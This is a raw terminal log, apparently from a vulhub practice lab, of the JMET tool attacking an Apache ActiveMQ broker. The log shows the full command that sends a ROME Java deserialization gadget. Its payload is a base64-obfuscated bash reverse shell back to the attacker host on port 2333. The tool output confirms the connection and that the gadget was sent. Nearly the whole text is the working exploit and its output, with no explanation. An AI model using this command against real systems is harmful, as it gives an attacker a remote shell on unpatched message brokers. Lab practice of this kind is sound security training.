 C:\Fan\vulhub\ActiveMQ>"c:\Program Files\Java\jdk1.8.0_71\bin\java.exe" -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIxMC4xLzIzMzM
gMD4mMSAg}|{base64,-d}|{bash,-i}" -Yp ROME 192.168.210.13 61616
□[1;31mERROR□[m □[31md.c.j.JMET [main] Failed to setup external libraries!□[m
java.nio.file.NoSuchFileException: external
        at sun.nio.fs.WindowsException.translateToIOException(WindowsException.java:79) ~[?:1.8.0_71]
        at sun.nio.fs.WindowsException.rethrowAsIOException(WindowsException.java:97) ~[?:1.8.0_71]
        at sun.nio.fs.WindowsException.rethrowAsIOException(WindowsException.java:102) ~[?:1.8.0_71]
        at sun.nio.fs.WindowsDirectoryStream.<init>(WindowsDirectoryStream.java:86) ~[?:1.8.0_71]
        at sun.nio.fs.WindowsFileSystemProvider.newDirectoryStream(WindowsFileSystemProvider.java:518) ~[?:1.8.0_71]
        at java.nio.file.Files.newDirectoryStream(Files.java:525) ~[?:1.8.0_71]
        at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:174) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
□[32mINFO□[m □[31md.c.j.t.JMSTarget [main] Connected with ID: ID:DESKTOP-C45H0RA-27373-1641908882245-0:1□[m
□[32mINFO□[m □[31md.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIxMC4xLzIzMzMgMD4mMSAg}|{base64,-d}|{bash,-i}"□[m
□[32mINFO□[m □[31md.c.j.t.JMSTarget [main] Shutting down connection ID:DESKTOP-C45H0RA-27373-1641908882245-0:1□[m